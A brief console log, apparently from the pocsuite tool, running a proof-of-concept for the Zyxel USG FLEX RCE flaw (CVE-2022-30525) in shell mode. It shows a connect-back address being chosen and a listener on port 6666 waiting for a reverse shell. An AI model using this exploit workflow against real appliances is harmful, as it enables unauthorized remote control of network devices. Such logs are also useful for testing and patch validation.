 {1.8.2-nongit-20210831}
http://pocsuite.org
[*] starting at
[01:46:57] [INFO] loading PoC script '.\Zyxel USG FLEX handler RCE CVE-2022-30525.py'
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0 192.168.0.102 *wan*
1 127.0.0.1
2 192.168.30.1
3
4 2.0.1.6
5 169.254.243.197
6 169.254.87.138
7 169.254.149.229
8 169.254.163.33
9 192.168.137.1
Choose>: 1
you choose 127.0.0.1
[01:47:17] [INFO] pocsusite got a total of 1 tasks
[01:47:17] [*] listening on 0.0.0.0:6666
[01:47:17] [INFO] running poc:'Zyxel USG FLEX handler rce' target 'https:/ :8080'
[01:47:21] [INFO] Scan completed,ready to print
[01:47:21] [INFO] connect back ip: 127.0.0.1 port: 6666
[01:47:21] [INFO] watting for shell connect to pocsuite